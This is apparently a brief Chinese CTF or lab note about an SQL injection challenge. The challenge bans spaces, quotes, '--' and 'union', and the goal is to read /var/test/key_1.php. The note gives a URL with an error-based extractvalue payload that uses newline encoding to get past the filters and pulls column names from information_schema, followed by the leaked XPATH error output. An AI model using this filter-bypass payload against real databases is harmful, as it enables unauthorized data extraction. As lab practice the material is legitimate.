 103.238.227.13:10088/?id=1%0aand%0aextractvalue(1,concat(0x3a,(select%0agroup_concat(column_name)%0afrom%0ainformation_schema.columns%0awhere%0atable_name=0x74656d70),0x3
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: ':id,title:'